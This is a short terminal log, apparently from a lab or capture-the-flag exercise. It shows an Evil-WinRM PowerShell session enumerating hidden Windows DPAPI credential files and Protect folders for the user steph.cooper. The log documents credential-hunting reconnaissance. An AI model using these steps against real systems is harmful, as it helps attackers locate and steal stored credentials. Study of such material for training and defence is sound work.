 *Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Roaming\Micros
oft\Credentials\
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:54 AM 414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem C:\Users\steph.cooper\AppData\Local\Microsoft\Protec
t\
Cannot find path 'C:\Users\steph.cooper\AppData\Local\Microsoft\Protect\' because it does not exist.
At line:1 char:1
+ Get-ChildItem C:\Users\steph.cooper\AppData\Local\Microsoft\Protect\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\steph....rosoft\Protect\:String) [Get-ChildItem], ItemNotFo
undException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Roaming\Micros
oft\Protect\
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 24 CREDHIST
-a-hs- 3/8/2025 7:40 AM 76 SYNCHIST
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Local\Microsof
t\Protect\
Cannot find path 'C:\Users\steph.cooper\AppData\Local\Microsoft\Protect\' because it does not exist.
At line:1 char:1
+ Get-ChildItem -Hidden C:\Users\steph.cooper\AppData\Local\Microsoft\P ...